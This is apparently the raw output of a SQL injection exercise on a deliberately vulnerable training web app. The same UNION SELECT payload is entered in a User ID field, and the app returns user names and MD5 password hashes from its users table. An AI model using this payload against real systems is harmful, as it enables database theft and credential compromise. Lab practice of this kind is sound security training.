 User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99